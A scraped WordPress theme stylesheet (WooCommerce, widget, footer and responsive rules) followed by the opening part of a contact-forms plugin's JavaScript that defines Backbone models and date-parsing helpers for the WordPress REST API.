.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span {
  background-color: #18191b;
  color: #fff !important; }

.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li span.current {
  background-color: #fab702;
  color: #fff; }

.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce #content nav.woocommerce-pagination ul {
  background-color: #18191b; }

.woocommerce-error li strong {
  color: #B81C23; }

.woocommerce .site-content,
.woocommerce-page .site-content {
  margin-bottom: 0; }

.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button {
  border: 0;
  padding: 5px 12px;
  text-align: center;
  text-decoration: none;
  border-radius: 0;
  text-shadow: 0 0 0;
  font-weight: 400; }

.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:before {
  padding-top: 0;
  height: 2.5em;
  line-height: 2.5;
  width: 2em; }

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea {
  line-height: normal;
  border: 1px solid #aea9a9;
  color: #000; }

.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
  padding: 2px 15px 1px 30px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  border-radius: 3px; }

.woocommerce .woocommerce-breadcrumb a,
.woocommerce-page .woocommerce-breadcrumb a {
  text-decoration: none; }

.woocommerce .woocommerce-breadcrumb a:hover,
.woocommerce-page .woocommerce-breadcrumb a:hover {
  color: #fab702; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 400;
  padding: 0.5em 1em;
  background-color: transparent;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  border-radius: 0;
  box-shadow: 0 0 0;
  border-top: 0;
  position: static; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover {
  position: static; }

.woocommerce #content div.product form.cart table.variations,
.woocommerce div.product form.cart table.variations,
.woocommerce-page #content div.product form.cart table.variations,
.woocommerce-page div.product form.cart table.variations,
.woocommerce #content div.product form.cart table.variations td,
.woocommerce div.product form.cart table.variations td,
.woocommerce-page #content div.product form.cart table.variations td,
.woocommerce-page div.product form.cart table.variations td {
  border: 0; }

.cross-sells h2,
.shipping_calculator h2 {
  font-size: 1.6em; }

.woocommerce #content table.cart a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page #content table.cart a.remove,
.woocommerce-page table.cart a.remove {
  margin: 0 auto; }

.woocommerce #content table.cart td.actions input#coupon_code,
.woocommerce table.cart td.actions input#coupon_code,
.woocommerce-page #content table.cart td.actions input#coupon_code,
.woocommerce-page table.cart td.actions input#coupon_code {
  width: auto; }

.woocommerce button.button,
.woocommerce-page button.button {
  padding: 10px 12px; }

.woocommerce .cart button.single_add_to_cart_button {
  padding: 6px 12px 5px; }

.woocommerce button.button, .woocommerce-page button.button,
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
  padding: 20px;
  border: 1px solid #e0dadf;
  border-top: 0; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
  margin-bottom: 0; }

.woocommerce #content table.cart td.actions .coupon #coupon_code,
.woocommerce table.cart td.actions .coupon #coupon_code,
.woocommerce-page #content table.cart td.actions .coupon #coupon_code,
.woocommerce-page table.cart td.actions .coupon #coupon_code {
  padding: 4px 6px; }

.woocommerce #content div.product .stock,
.woocommerce div.product .stock,
.woocommerce-page #content div.product .stock,
.woocommerce-page div.product .stock {
  text-decoration: underline;
  color: #333; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  padding: 0;
  margin: 0; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  background: #18191b;
  -webkit-border-top-left-radius: 0;
  -webkit-border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  box-shadow: 0 0 0;
  margin: 0; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
  color: #fff;
  text-shadow: 0 0 0;
  padding: 7px 20px !important; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover {
  text-decoration: none; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  z-index: 2;
  border-bottom-color: transparent; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before {
  box-shadow: 0; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after {
  display: none !important; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
  display: none !important; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
  display: none !important; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
  display: none !important; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
  display: none !important; }

.woocommerce span.onsale, .woocommerce-page span.onsale {
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  border-radius: 50px;
  padding: 10px 12px; }

.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
  margin: -15px -15px 0 0; }

.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span {
  border: 0;
  padding: 3px 10px; }

.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li span.current {
  border: 0; }

.woocommerce #content nav.woocommerce-pagination ul li {
  border: 0; }

.woocommerce #content nav.woocommerce-pagination ul {
  padding: 7px 10px;
  border: 0; }

.woocommerce-page .site-footer,
.woocommerce-page .footer-bottom,
.woocommerce-page .woocommerce-breadcrumb {
  padding: 0 50%;
  box-sizing: content-box;
  margin: 0 -50%; }

.woocommerce a.remove {
  background: #fab702;
  color: #fff !important; }

.woocommerce #primary {
  margin: 50px 0px; }

/*--------------------------------------------------------------
10.0 Secondary
--------------------------------------------------------------*/
#secondary {
  padding-left: 30px; }

#content div#secondary:first-of-type {
  padding-left: 0px !important;
  padding-right: 50px; }

.widget-area {
  font-size: 16px; }
  .widget-area h4.widget-title {
    margin-bottom: 25px;
    padding: 5px 15px;
    background: #fab702; }
  .widget-area ul {
    padding: 0px; }
    .widget-area ul li {
      padding: 8px 0px;
      list-style: none;
      border-bottom: 1px solid #cccccc;
      position: relative; }
      .widget-area ul li:before {
        position: absolute;
        content: "\f105";
        left: 0px;
        color: #888888;
        font-weight: normal;
        font-family: "FontAwesome"; }
      .widget-area ul li:hover:before {
        color: #fab702; }
      .widget-area ul li a {
        color: #888888; }
        .widget-area ul li a:hover {
          color: #fab702; }
      .widget-area ul li li:last-child {
        border-bottom: 0;
        padding-bottom: 0; }
      .widget-area ul li ul.children,
      .widget-area ul li .sub-menu {
        padding-top: 5px; }
        .widget-area ul li ul.children li:last-child,
        .widget-area ul li .sub-menu li:last-child {
          padding-bottom: 0; }
  .widget-area select {
    width: 100%;
    background: url("images/down.png") no-repeat 95% 50%;
    -moz-appearance: none;
    border: 1px solid #cccccc;
    padding: 5px 10% 5px 3%; }

.widget-area ul li {
  padding-left: 18px;
  transition: all 0.5s ease;
  color: #888888; }
  .widget-area ul li li {
    padding-left: 5px; }
  .widget-area ul li:hover {
    background-position: 10px 16px; }

.widget-area ul.children {
  padding-top: 0 !important;
  margin-left: -25px;
  border-top: 1px solid #cccccc;
  padding-left: 0;
  margin-top: 10px !important; }
  .widget-area ul.children li {
    padding-left: 15px;
    list-style: none;
    background-position: 25px 16px; }
    .widget-area ul.children li:hover {
      background-position: 37px 16px; }
  .widget-area ul.children ul.children {
    margin-left: -50px; }
    .widget-area ul.children ul.children li {
      padding-left: 15px;
      list-style: none;
      background-position: 50px 16px; }
      .widget-area ul.children ul.children li:hover {
        background-position: 67px 16px; }
    .widget-area ul.children ul.children ul.children {
      margin-left: -75px; }
      .widget-area ul.children ul.children ul.children li {
        padding-left: 15px;
        list-style: none;
        background-position: 75px 16px; }
        .widget-area ul.children ul.children ul.children li:hover {
          background-position: 92px 16px; }

#secondary .widget, .site-footer .widget, .site-header .widget {
  margin: 0 0 3.5em 0;
  /* Make sure select elements fit in widgets */ }
  #secondary .widget ul, #secondary .widget ol, .site-footer .widget ul, .site-footer .widget ol, .site-header .widget ul, .site-header .widget ol {
    padding: 0;
    margin: 0; }
  #secondary .widget select, .site-footer .widget select, .site-header .widget select {
    max-width: 100%; }

.site-header .widget {
  margin: 0; }

#secondary .left-sidebar aside {
  margin: 0 0 5.5em 0; }
  #secondary .left-sidebar aside:last-child {
    margin-bottom: 0; }

#secondary #recentcomments a {
  color: #888888; }
  #secondary #recentcomments a:hover {
    color: #fab702; }

.site-info .left-sidebar .widget-title, .top-nav .widget-title, .top-right .widget-title {
  display: none; }

.widget_calendar table th, .widget_calendar table td {
  text-align: center;
  padding: 7px 5px;
  border-bottom: 1px solid #cccccc; }
  .widget_calendar table th a, .widget_calendar table td a {
    display: block;
    color: #888888; }
    .widget_calendar table th a:hover, .widget_calendar table td a:hover {
      color: #fab702; }

.widget_calendar table thead {
  border-bottom: 1px solid #cccccc; }

.widget_calendar table tfoot {
  border: 0; }

.widget_calendar table tr {
  border-bottom: 1px solid #cccccc; }

.widget_calendar table th {
  color: #888888;
  font-weight: 700;
  border-right: 1px solid #cccccc; }
  .widget_calendar table th:first-child {
    border-left: 1px solid #cccccc; }

.widget_calendar table td {
  border-right: 1px solid #cccccc; }
  .widget_calendar table td:first-child {
    border-left: 1px solid #cccccc; }

.widget_calendar table td#prev {
  text-align: left; }

.widget_calendar table td#next {
  text-align: right; }

.widget_calendar table tfoot td:first-child, .widget_calendar table tfoot tr, .widget_calendar table tfoot td {
  border: none; }

.widget_calendar table tbody tr:nth-child(even) th, .widget_calendar table tbody tr:nth-child(even) td {
  background-color: #fff;
  color: #888888; }

.widget_calendar table tbody tr:nth-child(odd) th {
  background-color: #fff;
  color: #888888; }

.widget_calendar table tbody tr:nth-child(odd) td {
  background-color: #fff;
  color: #888888; }

.widget_calendar table caption {
  text-align: center;
  background-color: #fab702;
  color: #fff;
  padding: 5px 0;
  position: relative; }

/* Footer */
.site-footer .widget_calendar table a {
  color: #fab702; }

.widget-area .rss-date,
.widget-area .widget_rss cite {
  display: block;
  color: #888888;
  margin: 5px 0; }

.widget-area .widget_rss span {
  color: #fab702; }

.widget-area .widget_rss cite {
  color: #888888; }

.widget-area .widget_rss a {
  color: #18191b;
  font-family: "Noto Sans", sans-serif; }
  .widget-area .widget_rss a:hover {
    color: #fab702; }

.widget-area .widget_rss .widget-title .rsswidget {
  color: #18191b; }
  .widget-area .widget_rss .widget-title .rsswidget img {
    margin: 0; }

.widget-area .widget_rss ul {
  padding-left: 0px !important; }
  .widget-area .widget_rss ul li {
    background: none;
    padding-left: 18px;
    list-style: none;
    border-bottom: 1px solid #cccccc;
    padding-top: 15px; }
    .widget-area .widget_rss ul li:last-child {
      border-bottom: 0; }
    .widget-area .widget_rss ul li a {
      font-size: 16px; }

.widget-area .rssSummary {
  font-size: 16px;
  padding-top: 5px; }

.widget_search .search-form {
  position: relative;
  font-size: 16px;
  font-size: 1.6rem; }
  .widget_search .search-form label {
    display: block; }
  .widget_search .search-form input[type="search"] {
    color: #888888;
    width: 100%;
    padding: 5px;
    background: transparent; }
  .widget_search .search-form input[type="search"]:focus {
    background: #fff;
    color: #888888 !important; }
  .widget_search .search-form input[type="submit"] {
    border: 0;
    position: absolute;
    right: -11px;
    top: 1px;
    font-weight: normal;
    padding: 10px;
    font-size: 14px;
    border-radius: 0;
    color: #18191b;
    height: 39px; }
    .widget_search .search-form input[type="submit"]:hover {
      color: #fff; }

.nav-wrap .search-form {
  top: 13px;
  text-align: right;
  position: relative;
  margin: 0px 10px; }
  .nav-wrap .search-form .search-submit {
    position: absolute;
    right: -5px;
    margin: 0;
    padding: 5px;
    top: 10px;
    border: none;
    color: transparent; }

.widget-area .textwidget select {
  padding: 5px 10px;
  background-color: transparent;
  border: 1px solid #cccccc; }

.wp-caption .wp-caption-text {
  margin: 0; }

.widget_tag_cloud a {
  padding: 4px 15px !important;
  color: #fff;
  margin: 3px;
  font-size: 16px !important;
  display: inline-block;
  background-color: #fab702;
  border: 1px solid #fab702; }
  .widget_tag_cloud a:hover {
    background: #18191b; }

.widget_nav_menu a {
  display: block; }

.widget_nav_menu ul.sub-menu li {
  text-indent: 0; }

.widget_nav_menu ul.sub-menu {
  padding-top: 0 !important;
  padding-left: 0;
  border-top: 1px solid #cccccc;
  margin-top: 10px !important; }
  .widget_nav_menu ul.sub-menu li {
    padding-left: 15px; }

/*--------------------------------------------------------------
11.0 Footer
--------------------------------------------------------------*/
.site-footer .footer-widgets {
  margin-top: 0; }

.site-footer {
  background: #18191b; }
  .site-footer .footer-widgets {
    padding: 100px 0 50px;
    color: #dfdfdf;
    font-size: 16px; }
    .site-footer .footer-widgets h4.widget-title {
      color: #fff;
      margin-bottom: 25px;
      font-size: 24px;
      font-size: 2.4rem;
      text-transform: capitalize;
      padding-bottom: 10px;
      border-bottom: 1px solid rgba(241, 241, 241, 0.1); }
    .site-footer .footer-widgets ul li {
      padding: 5px 0px 5px 18px;
      list-style: none;
      position: relative;
      transition: all 0.5s ease; }
      .site-footer .footer-widgets ul li:before {
        position: absolute;
        content: "\f0da";
        left: 0px;
        font-weight: normal;
        font-family: "FontAwesome"; }
      .site-footer .footer-widgets ul li i, .site-footer .footer-widgets ul li .fa {
        padding-right: 5px; }
      .site-footer .footer-widgets ul li:hover {
        background-position: 10px 12px; }
    .site-footer .footer-widgets ul.children,
    .site-footer .footer-widgets .widget_nav_menu ul.sub-menu {
      border-color: rgba(255, 255, 255, 0.2); }
    .site-footer .footer-widgets .calendar_wrap td, .site-footer .footer-widgets .calendar_wrap th {
      color: #fff; }
    .site-footer .footer-widgets .calendar_wrap a {
      color: #fff; }
      .site-footer .footer-widgets .calendar_wrap a:hover {
        color: #fab702; }
    .site-footer .footer-widgets .calendar_wrap tbody tr:nth-child(odd) th {
      background-color: #18191b;
      color: #fff; }
    .site-footer .footer-widgets .calendar_wrap tbody tr:nth-child(odd) td {
      background-color: #18191b;
      color: #fff; }
    .site-footer .footer-widgets .calendar_wrap tbody tr:nth-child(even) th, .site-footer .footer-widgets .calendar_wrap tbody tr:nth-child(even) td {
      background-color: #18191b;
      color: #fff; }
    .site-footer .footer-widgets .widget_calendar table caption {
      background: #fab702; }
    .site-footer .footer-widgets select {
      width: 100%;
      background: #fff url("images/down.png") no-repeat 95% 50% white;
      -moz-appearance: none;
      border: 1px solid #cccccc;
      padding: 5px 10% 5px 3%; }
    .site-footer .footer-widgets .widget_search .search-form input[type="search"] {
      color: #fff; }
    .site-footer .footer-widgets a {
      color: #fff; }
      .site-footer .footer-widgets a:hover {
        color: #fab702; }
    .site-footer .footer-widgets p {
      margin-bottom: 0; }
    .site-footer .footer-widgets .widget_nav_menu ul {
      clear: both; }
    .site-footer .footer-widgets .widget_nav_menu li {
      border-bottom: none; }
      .site-footer .footer-widgets .widget_nav_menu li ul.sub-menu {
        border-top: none;
        margin-left: 12px; }
        .site-footer .footer-widgets .widget_nav_menu li ul.sub-menu li {
          float: none; }
    .site-footer .footer-widgets .widget_tag_cloud a:hover {
      color: #fff; }
    .site-footer .footer-widgets .widget_rss ul li {
      background: none; }
  .site-footer .scroll-to-top {
    background: #fab702;
    color: #fff;
    bottom: 3%;
    cursor: pointer;
    position: fixed;
    right: 20px;
    z-index: 999;
    text-align: center;
    line-height: 40px;
    width: 40px;
    background-clip: padding-box;
    /* stops bg color from leaking outside the border: */
    border-radius: 4px;
    transition: background-color 0.3s linear; }
  .site-footer .scroll-to-top:hover {
    background: rgba(250, 183, 2, 0.8); }

.site-info {
  background: rgba(0, 0, 0, 0.5); }
  .site-info .copyright {
    padding: 10px 0px;
    color: #fff;
    text-align: center; }
    .site-info .copyright p {
      margin-bottom: 0px; }
      .site-info .copyright p a:hover, .site-info .copyright p a:active, .site-info .copyright p a:focus {
        color: #fff; }

/*--------------------------------------------------------------
12.0 Responsiveness
--------------------------------------------------------------*/
@media only screen and (max-width: 960px) {
  .main-navigation ul ul li:hover > ul {
    right: 100%; }
  .comment-form input[type=text],
  .comment-form input[type=email],
  .comment-form input[type=text] {
    width: 48%; }
  .top-nav .one.columns {
    display: none; }
  .post-wrapper .entry-meta span.month {
    letter-spacing: 0; } }

@media only screen and (max-width: 850px) {
  .widget_nav_menu ul.sub-menu li {
    padding-left: 15px !important; } }

@media only screen and (min-width: 961px) and (max-width: 1200px) {
  .top-nav .one.columns {
    margin: 0px; } }

@media only screen and (min-width: 770px) and (max-width: 1000px) {
  .flexslider .flex-caption {
    padding: 0px;
    width: 90%; } }

@media only screen and (max-width: 768px) {
  .breadcrumb-left, .breadcrumb-right {
    text-align: center !important; }
  .breadcrumb .container .eight.columns, .branding .container .eight.columns {
    width: 100%;
    text-align: center; }
  .breadcrumb .site-title, .breadcrumb .site-description, .branding .site-title, .branding .site-description {
    text-align: center; }
  .post-wrapper .latest-post {
    padding: 0px;
    margin-bottom: 50px !important; }
  .widget_calendar table th, .widget_calendar table td {
    padding: 7px 2px; }
  table td {
    padding: 7px 2px; }
  .site-branding {
    text-align: center; }
    .site-branding img {
      margin: 0 auto; }
  .main-navigation {
    margin: 0;
    float: none; }
  #secondary {
    padding-left: 0; }
  .flexslider .flex-caption {
    position: static;
    background-color: #18191b;
    padding: 30px 20px;
    min-height: 300px;
    width: 100%; }
  .flexslider ol.flex-control-paging {
    bottom: 0; }
  .nav-wrap .search-form {
    margin-bottom: 30px; }
  #secondary {
    left: 0 !important; }
  .site-footer .footer-widgets .widget_nav_menu li {
    float: none;
    width: 100%; } }

@media only screen and (max-width: 700px) {
  #commentform .comment-form-author,
  #commentform .comment-form-email,
  #commentform .comment-form-url {
    width: 100%;
    float: none;
    margin-right: 0; }
  .top-nav {
    padding: 10px 0px;
    text-align: center; }
    .top-nav .seven.columns .cart-right, .top-nav .eight.columns .cart-right {
      text-align: center; }
      .top-nav .seven.columns .cart-right ul li, .top-nav .eight.columns .cart-right ul li {
        margin-right: 0px; }
    .top-nav .one.columns {
      display: none; }
  .comment-form input[type=text],
  .comment-form input[type=email],
  .comment-form input[type=text] {
    width: 100%; }
  .comment-form input[type=email] {
    margin-left: 0px !important;
    margin-right: 0px !important; }
  .nav-links .nav-previous,
  .nav-links .nav-next,
  .comment-navigation .nav-previous,
  .comment-navigation .nav-next {
    width: 100%;
    float: none;
    margin: 0px;
    margin-bottom: 10px; }
  .post-navigation .nav-links a,
  .comment-navigation .nav-previous a,
  .comment-navigation .nav-next a {
    display: block;
    text-align: center; }
  .service-wrapper .six.columns .service-image-section {
    position: static;
    margin-bottom: 70px; } }

@media only screen and (max-width: 480px) {
  .main-navigation {
    padding: 10px 0; }
    .main-navigation button.menu-toggle {
      margin: 0 auto;
      font-size: 15px;
      font-size: 1.5rem;
      background: #18191b;
      border: 1px solid #18191b; }
      .main-navigation button.menu-toggle:hover {
        background: #fab702; }
    .main-navigation .menu-all-pages-container {
      padding-top: 0; }
  .blog article .latest-content .entry-date {
    width: 25%; }
  .blog article .latest-content .header-content {
    width: 100%; }
  ol.comment-list ol.children {
    margin-left: 1em; } }


--- FILE ---
content_type: text/javascript
request_url: https://www.starfishrescue.net/wp-content/plugins/custom-contact-forms/wp-api/wp-api.js?ver=1.2
body_size: 4357
content:
( function( WP_API_Settings, Backbone, _, window, undefined ) {
	'use strict';

	window.wp = window.wp || {};
	wp.ccf = wp.ccf || {};

	wp.ccf.api = {
		models: {},
		collections: {},
		utils: {}
	};

	/**
	 * ECMAScript 5 shim, from MDN.
	 * @link https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Date/toISOString
	 */
	if ( ! Date.prototype.toISOString ) {
		var pad = function( number ) {
			var r = String( number );
			if ( r.length === 1 ) {
				r = '0' + r;
			}

			return r;
		};

		Date.prototype.toISOString = function() {
			return this.getUTCFullYear() +
				'-' + pad( this.getUTCMonth() + 1 ) +
				'-' + pad( this.getUTCDate() ) +
				'T' + pad( this.getUTCHours() ) +
				':' + pad( this.getUTCMinutes() ) +
				':' + pad( this.getUTCSeconds() ) +
				'.' + String( ( this.getUTCMilliseconds() / 1000 ).toFixed( 3 ) ).slice( 2, 5 ) +
				'Z';
		};
	}

	/**
	 * Parse date into ISO8601 format.
	 *
	 * @param {Date} date.
	 */
	wp.ccf.api.utils.parseISO8601 = function( date ) {
		var timestamp, struct, i, k,
			minutesOffset = 0,
			numericKeys = [ 1, 4, 5, 6, 7, 10, 11 ];

		// ES5 §15.9.4.2 states that the string should attempt to be parsed as a Date Time String Format string
		// before falling back to any implementation-specific date parsing, so that’s what we do, even if native
		// implementations could be faster.
		//              1 YYYY                2 MM       3 DD           4 HH    5 mm       6 ss        7 msec        8 Z 9 ±    10 tzHH    11 tzmm
		if ( ( struct = /^(\d{4}|[+\-]\d{6})(?:-(\d{2})(?:-(\d{2}))?)?(?:T(\d{2}):(\d{2})(?::(\d{2})(?:\.(\d{3}))?)?(?:(Z)|([+\-])(\d{2})(?::(\d{2}))?)?)?$/.exec( date ) ) ) {
			// Avoid NaN timestamps caused by “undefined” values being passed to Date.UTC.
			for ( i = 0; ( k = numericKeys[i] ); ++i ) {
				struct[k] = +struct[k] || 0;
			}

			// Allow undefined days and months.
			struct[2] = ( +struct[2] || 1 ) - 1;
			struct[3] = +struct[3] || 1;

			if ( struct[8] !== 'Z' && struct[9] !== undefined ) {
				minutesOffset = struct[10] * 60 + struct[11];

				if ( struct[9] === '+' ) {
					minutesOffset = 0 - minutesOffset;
				}
			}

			timestamp = Date.UTC( struct[1], struct[2], struct[3], struct[4], struct[5] + minutesOffset, struct[6], struct[7] );
		} else {
			timestamp = Date.parse ? Date.parse( date ) : NaN;
		}

		return timestamp;
	};

	/**
	 * Array of parseable dates.
	 *
	 * @type {string[]}.
	 */
	var parseable_dates = [ 'date', 'modified', 'date_gmt', 'modified_gmt' ];

	/**
	 * Mixin for all content that is time stamped.
	 *
	 * @type {{toJSON: toJSON, parse: parse}}.
	 */
	var TimeStampedMixin = {
		/**
		 * Serialize the entity pre-sync.
		 *
		 * @returns {*}.
		 */
		toJSON: function() {
			var attributes = _.clone( this.attributes );

			// Serialize Date objects back into 8601 strings.
			_.each( parseable_dates, function( key ) {
				if ( key in attributes ) {
					attributes[key] = attributes[key].toISOString();
				}
			});

			return attributes;
		},

		/**
		 * Unserialize the fetched response.
		 *
		 * @param {*} response.
		 * @returns {*}.
		 */
		parse: function( response ) {

			// Parse dates into native Date objects.
			_.each( parseable_dates, function ( key ) {
				if ( ! ( key in response ) ) {
					return;
				}

				var timestamp = wp.ccf.api.utils.parseISO8601( response[key] );
				response[key] = new Date( timestamp );
			});

			// Parse the author into a User object.
			if ( 'undefined' !== typeof response.author ) {
				response.author = new wp.ccf.api.models.User( response.author );
			}

			return response;
		}
	};

	/**
	 * Mixin for all hierarchical content types such as posts.
	 *
	 * @type {{parent: parent}}.
	 */
	var HierarchicalMixin = {
		/**
		 * Get parent object.
		 *
		 * @returns {Backbone.Model}
		 */
		parent: function() {

			var object, parent = this.get( 'parent' );

			// Return null if we don't have a parent.
			if ( parent === 0 ) {
				return null;
			}

			var parentModel = this;

			if ( 'undefined' !== typeof this.parentModel ) {
				/**
				 * Probably a better way to do this. Perhaps grab a cached version of the
				 * instantiated model?
				 */
				parentModel = new this.parentModel();
			}

			// Can we get this from its collection?
			if ( parentModel.collection ) {
				return parentModel.collection.get( parent );
			} else {

				// Otherwise, get the object directly.
				object = new parentModel.constructor( {
					id: parent
				});

				// Note that this acts asynchronously.
				object.fetch();

				return object;
			}
		}
	};

	/**
	 * Private Backbone base model for all models.
	 */
	var BaseModel = Backbone.Model.extend(
		/** @lends BaseModel.prototype  */
		{
			/**
			 * Set nonce header before every Backbone sync.
			 *
			 * @param {string} method.
			 * @param {Backbone.Model} model.
			 * @param {{beforeSend}, *} options.
			 * @returns {*}.
			 */
			sync: function( method, model, options ) {
				options = options || {};

				if ( 'undefined' !== typeof WP_API_Settings.nonce ) {
					var beforeSend = options.beforeSend;

					options.beforeSend = function( xhr ) {
						xhr.setRequestHeader( 'X-WP-Nonce', WP_API_Settings.nonce );

						if ( beforeSend ) {
							return beforeSend.apply( this, arguments );
						}
					};
				}

				return Backbone.sync( method, model, options );
			}
		}
	);

	/**
	 * Backbone model for single users.
	 */
	wp.ccf.api.models.User = BaseModel.extend(
		/** @lends User.prototype  */
		{
			idAttribute: 'id',

			urlRoot: WP_API_Settings.root + 'wp/v2/users',

			defaults: {
				id: null,
				avatar_url: {},
				capabilities: {},
				description: '',
				email: '',
				extra_capabilities: {},
				first_name: '',
				last_name: '',
				link: '',
				name: '',
				nickname: '',
				registered_date: new Date(),
				roles: [],
				slug: '',
				url: '',
				username: '',
				_links: {}
			}
		}
